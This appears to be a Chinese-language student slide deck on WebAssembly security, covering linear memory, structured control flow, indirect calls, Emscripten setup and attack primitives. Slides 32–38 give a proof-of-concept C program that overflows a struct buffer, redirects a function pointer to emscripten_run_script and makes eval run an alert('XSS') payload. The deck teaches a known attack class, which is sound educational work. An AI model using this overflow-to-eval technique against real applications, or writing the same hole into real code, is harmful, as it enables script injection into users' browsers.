Slide 1
Binary Security of WebAssembly
小组成员 梁郅卓 李要杰 沈新迪

Slide 2
目录
Webassembly简介
结构和机制
编译器和工具
安全性分析
安全实例

Slide 3
WebAssembly简介

Slide 4

WebAssembly简介
WebAssembly 简称是 wasm ，是一种越来越流行的字节码语言，它提供紧凑便携的表示和低级的内存模型从而可以快速执行。
它基于LLVM，为诸如C ，C ++，RUST等语言提供一个编译目标，以便它们可以在Web上运行。
因此，它也被设计为可以
与JavaScript共存，
允许两者一起工作。

Slide 5
历史
最初，应用程序更多借助 JavaScript 在 Web 上运行。
随着互联网的发展，越来越多的应用程序使用 JavaScript 也暴露了它的一些缺点。
例如，JavaScript 是一个动态类型的编程语言。变量具体类型的推导过程，会被推迟到代码的实际运行时再进行。
因此，下载、解析、编译 JavaScript 会消耗大量时间，导致页面加载时间过长。
为了"构建更高性能的 Web 应用"这个目标，经过十年的征程，WebAssembly横空出世。

Slide 6

历史
Emscripten实现了利用LLVM将C++编译为字节码，然后再将字节码编译为JavaScript的功能
但是JavaScript的固有缺陷依然存在。
而asm.js通过 AOT 静态编译的方式，将部分代码编译成对应的机器码并加以保存。提升了性能。
WebAssembly技术更进一步，绕过了JavaScript ，将C/C++代码直接转成浏览器可以识别的更底层的语言。这就导致了WebAssembly性能更佳。

Slide 7
用途
部署在客户端，提高js的性能
在服务器端与Node.js结合使用，用于"无服务器"云计算
物联网和嵌入式设备
智能合约（smart contract）和区块链

Slide 8
结构和机制

Slide 9

格式
WebAssembly是一种二进制格式，二进制文件设计紧凑且可快速解析。
为了能够让人类阅读和编辑 WebAssembly，wasm 二进制格式提供了相应的文本表示，称为wat。
右图显示了一个简单的WebAssembly程序的文本格式。

Slide 10
类型
WebAssembly全局变量、本地变量以及函数和指令的参数和结果是类型化的。
有四种原始类型：32位和64位整数（i32，i64）以及单精度和双精度浮点数（f32，f64）。
不存在更复杂的类型，如数组、记录或指定指针。
因此，在编译过程中，复杂类型会进行类型转换，被降低到这些原始类型。

Slide 11
内存模型
WebAssembly在内存管理上最大的特点，在于它的线性内存。
WebAssembly字节码在基于堆栈的虚拟机器VM上执行，评估堆栈、全局和局部变量由虚拟机管理。因此，WebAssembly 只提供一个沙盒化的线性内存，并不提供托管内存 和 垃圾回收器。
线性内存是一个连续的、字节可寻址的内存范围，从偏移量 0 一直延伸到不同的内存大小。此大小始终是 WebAssembly 页面大小的倍数，固定为 64KiB。每个 WebAssembly 实例都有一个专门指定的默认线性内存。

Slide 12
内存模型
线性内存有以下特点：
线性内存中的所有数据始终是可写的，不存在只读内存。
线性内存始终为零初始化。
线性内存每个指针都是有效的。
线性内存是确定性排列的，即栈位置可以从编译器和程序中预测。
线性内存可以请求 VM 使用 memory.growin 指令增加线性内存。

Slide 13
内存模型
数据管理
分为两种：
非托管数据：
指在线性内存中驻留的数据。不受 vm 保护，完全受程序内存写入指令的控制。
托管数据：
即局部变量、全局变量、栈上的执行的值和返回地址，都驻留在由 VM 直接处理的专用存储中。

Slide 14
内存模型
数据管理
隐式修改：WebAssembly 代码只能通过指令隐式地与托管数据进行交互，而不能直接修改其底层存储。并且托管数据没有地址。
类型管理：由于WebAssembly只有四种基本类型，所以托管数据只能保留这四种基本类型实例。而其他的诸如字符串、数组、列表等非标量（复合）类型数据都必须存储在线性内存。
地址管理：因为托管数据中没有地址，所以在源程序中取过地址的任何变量也必须存储在线性内存中。

Slide 15

内存模型
内存布局
因为 源代码中有很多作为函数作用域、全局或动态生命周期的数据，
所以编译器会在线性内存中创建分别用于调用栈、堆（动态分配内存）和静态数据的区域。
不同的编译器会产生不同的内存布局。
上图展示了 Emscripten 的 fastcomp backend 和 upstream backend，以及 clang 和 rustc 编译出的 Wasm 二进制文件内存布局。其中 clang和rustc 的内存布局相似：静态数据在栈和堆之间。

Slide 16
控制流
与本机代码或Java字节码不同，Web-Assembly只有结构化的控制流。
结构化的控制流：
函数中的指令被组织成嵌套的块。
分支只能跳到周围块的末端，并且只能跳到当前函数的内部。
多路分支只能针对分支表中静态指定的块。不会出现没有限制的goto或跳转到任意地址。特别是，不能将内存中的数据作为字节码指令执行。
因此，许多经典攻击在Web-Assembly中被排除在外。
例如，注入shellcode或滥用不受限制的间接跳转，以及x86中的jmp %reg。

Slide 17

间接调用
为了实现函数指针和虚拟函数，WebAssembly有间接调用。
左侧的call_indirect指令从堆栈中弹出一个值，它用于将该值索引到table部分。
表条目将此索引映射到一个函数，该函数随后被调用。
因此，函数只有在表中存在时才能间接调用它。
函数可以在表中多次引用，并非表中的每个条目都必须填写。
同时，在调用之前会进行类型检查。

Slide 18
主机环境
在浏览器中，可以导入基于JavaScript的客户端Web应用程序的所有API。
其他主机环境也能导入API。例如，用于服务器端应用程序的Node.js和独立虚拟机，它们为WebAssembly模块提供自己的API。
非原始数据，例如字符串或对象，必须通过线性内存在主机和WebAssembly模块之间传递，两者都可以访问。

Slide 19
编译器和工具

Slide 20
作为高级编程语言的编译目标
有适用于不同语言比如C、C++、Rust、Go和AssemblyScript的不同编译器。
除了源程序外，编译器还为编译语言的标准库添加自己的、特定于主机环境的实现。
比如当Emscripten为浏览器编译C代码时，它将添加JavaScript实现。
下面将把Emscripten从C++/C编译为WebAssembl作为例子，介绍该编译器的安装，使用和编译过程

Slide 21
Emscripten在linux环境下的配置
git clone https://github.com/juj/emsdk.git
cd emsdk
./emsdk install latest
./emsdk activate latest
source ./emsdk_env.sh
在命令行中输入上述命令并输入emcc-v，显示：
emcc (Emscripten gcc/clang-like replacement + linker emulating GNU ld) 3.1.51
(c0c2ca1314672a25699846b4663701bcb6f69cca)
说明Emscripten环境配置成功

Slide 22

Emscripten在linux环境下的编译过程
C/C++代码首先通过Clang编译为LLVM字节码，然后根据不同的目标编译为asm.js或wasm。
有两种主要选择：
1.编译到 wasm 并且生成一个用来运行代码的 HTML，将所有 wasm 在 web 环境下运行所需要的"胶水"JavaScript代码都添加进去。
2.编译到 asm.js。

Slide 23
Emscripten在linux环境下的使用过程
自1.38.1起，Emscripten默认的编译目标切换为WebAssembly，也就是说下面代码会自动编译hello.c到wasm并生成HTML和JavaScript代码：
emcc -o hello.c
而添加-s WASM=0后仅仅生成对应JavaScript代码：
emcc hello.c -s WASM=0 -o hello_asm.js

Slide 24
安全性分析

Slide 25
从两个角度看WebAssembly 生态安全性
Host 安全性 ：
在运行时环境能有效保护主机系统免受恶意 WebAssembly 代码的侵害。
Wasm二进制安全性：
内置故障隔离机制防止利用其他良性 WebAssembly 代码作恶。

Slide 26
Host安全性分析
优点：
WASM虚拟机提供的沙箱和内存隔离机制，可以有效减少安全攻击面。
WASI 提供了基于能力的安全模型。应用只能访问其执行所需的确切资源。
不足：
对于CPU资源，但是大多无法实现精确的CPU配额限制、优先级和抢占式调度。
WASM目前完全没有相关的I/O隔离能力。
WASI的Capability模型对于文件系统访问相对比较容易保护。但是这个静态的安全模型无法适用于动态的网络应用场景。

Slide 27

二进制安全性分析
通常可以构造三步攻击原语来进行攻击：
1. 获得写原语。
2. 覆盖栈上或堆上的安全相关数据。
3. 通过 控制流分发 或 操作宿主(Host)环境 来触发恶意行为。

Slide 28
二进制安全性分析
获得写原语
因为 WebAssembly 没有本地程序常见的 Fortify_source （用来编译时缓冲区检查）和 stack canary（栈溢出保护）安全机制，所以在 非托管栈上更容易受到利用。
三种手段：
1. 栈缓冲区溢出：因为线性内存是非 VM 托管的，所以缓冲区溢出可能覆盖其他函数调用里的局部变量。
2. 栈溢出：假如给函数传一个能引起无限递归的特定数据可以引发栈溢出。栈溢出在 WebAssembly 并不会发生段错误，而是会覆盖栈区之外的敏感数据，比如 堆上的数据。
3. 破坏堆元数据：通过内存分配器的缺陷，破坏 WebAssembly 二进制文件附带的内存分配器的堆上元数据

Slide 29
二进制安全性分析
覆盖安全数据
能被覆盖的数据有：
线性内存中非托管栈包含的函数范围内的数据
例如，函数表索引的函数指针，或安全关键函数的参数
堆数据
常量数据

Slide 30
二进制安全性分析
触发恶意行为
重定向间接调用
攻击者可以通过覆盖线性内存中的整数来重定向间接调用。
代码注入宿主环境
例如，假设 WebAssembly 通常使用存储在线性内存中的“常量”代码字符串调用 eval，然后攻击者可以用恶意代码覆盖该常量。
特定于应用程序的数据覆盖取决于应用程序，可能会有其他敏感的数据覆盖目标
例如，一个 WebAssembly 模块通过一个导入的函数发出 Web 请求，可以通过覆盖目标字符串来联系不同的Host，以启动 cookie 窃取。

Slide 31
安全实例

Slide 32
通过函数间接调用来实现跨站点脚本攻击
extern void emscripten_run_script(const char *script);
function _emscripten_run_script(ptr)
{
eval(Pointer_stringify(ptr));
}
上述代码说明了函数emscripten_run_script是从JavaScript导入的，而且该函数会执行eval函数，将一个字符串指针作为参数，将该指针指向的字符串作为代码执行。

Slide 33
通过函数间接调用来实现跨站点脚本攻击
#include <stdint.h>
#include <stdio.h>
#include <string.h>
#include <emscripten.h>
void communicate(const char *msg) {
printf("%s", msg);}
int main(void) {
printf("&communicate: %p\n", &communicate);
printf("&emscripten_run_script: %p\n", &emscripten_run_script);
return 0;}

Slide 34

通过函数间接调用来实现跨站点脚本攻击
运行上一页代码，可以得到emscripten_run_script在索引表里的编号是0x2

Slide 35
通过函数间接调用来实现跨站点脚本攻击
int main(void) {
Comms comms;
comms.out = &communicate;
printf("&communicate: %p\n", &communicate);
printf("&emscripten_run_script: %p\n", &emscripten_run_script); // 0x2
char *payload = "alert('XSS');
lets eval work
" "
" "
" "
" "
"\x40\x00"
"\x02\x00\x00\x00";
memcpy(comms.msg, payload, 72);
trigger(&comms);return 0;}
typedef struct Comms {
char msg[64];
uint16_t msg_len;
void (*out)(const char *);
} Comms;
void trigger(Comms *comms) {
comms->out(comms->msg);}
void communicate(const char *msg) {
printf("%s", msg);}

Slide 36
通过函数间接调用来实现跨站点脚本攻击
0x00000002的小端表示，是emscripten_-run_script()的索引，它覆盖.out原始函数指针值。
由于接收const char 参数的void函数值被重写为emscripten_run_script()的索引时，签名匹配条件仍然为真，Runtime check不检测修改的间接函数调用并允许它继续运行。
因此，当调用comms->out(comms-> msg)时，导致执行emscripten_run_script(comms-> msg)，最终致使JavaScript通过eval()执行我们的payload而没有产生错误信息

Slide 37

通过函数间接调用来实现跨站点脚本攻击
显示XSS说明alert函数成功执行，攻击有效

Slide 38
通过函数间接调用来实现跨站点脚本攻击
攻击者必须控制函数指针值，指向函数必须具有与目标JavaScript互操作函数匹配的签名，并且它们必须使用它们的参数调用解除引用的函数。
目标JavaScript互操作性函数必须由C/C++代码调用，否则它们将在.wasm二进制文件中进行优化，而.wasm二进制文件必须通过LLVM控件流完整性检测。
因此我们需要研究这些条件的限制和可用性，以通过函数指针来提高跨站点脚本攻击的可行性。

Slide 39


wasm内存分布
为了探究，wasm具体的线性内存结构，使用了以下代码：

Slide 40


wasm内存分布
通过emscripten进行编译并运行，得到结果为右图
由此可以看出内存分布为下图

Slide 41
针对wasm内存错误的模糊测试
wasm的二进制程序通常由内存不安全的语言编译而成，如C和C++，而且由于wasm属于线性内存和缺乏保护的功能。
因此，wasm可能出现一些源码级别的内存漏洞。
而模糊测试常常用于检测软件或计算机系统的安全漏洞，同时，Fuzzm是第一个针对wasm的模糊测试工具，因此，了解fuzzm工具是有必要的。

Slide 42
